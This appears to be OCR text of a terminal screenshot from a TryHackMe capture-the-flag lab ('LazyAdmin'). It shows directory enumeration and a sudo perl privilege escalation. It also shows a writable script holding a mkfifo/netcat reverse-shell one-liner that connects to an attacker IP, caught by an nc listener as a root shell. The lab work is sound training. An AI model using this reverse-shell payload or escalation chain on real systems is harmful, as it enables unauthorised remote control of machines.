 john@xps15: ~/ctf/tryhackme/lazyadmin/exploit
En
12:33 PM
john@xps15: ~/ctf/tryhackme/lazyadmin 106x4
2020/04/24 12:15:50 Starting gobuster
=====================================================
/content (Status: 301)
Progress: 83616 / 220561 (37.91%)
john@xps15: ~/ctf/tryhackme/lazyadmin/exploit 58x24
www-data@THM-Chal:/home/itguy$ cat /etc/copy.sh
# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 19
2.168.0.190 5554 >/tmp/f
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8
.0.38 7777 >/tmp/f
www-data@THM-Chal:/home/itguy$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin
\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
www-data@THM-Chal:/home/itguy$ sudo /usr/bin/perl /home/it
guy/backup.pl
rm: cannot remove '/tmp/f': No such file or directory
john@xps15: ~/ctf/tryhackme/lazyadmin/exploit 69x27
john@xps15:~/ctf/tryhackme/lazyadmin/exploit$ nc -lnvp 7777
Listening on [0.0.0.0] (family 2, port 7777)
Listening on 0.0.0.0 7777
Connection received on 10.10.219.4 41810
#
john@xps15: ~/ctf/tryhackme 213x1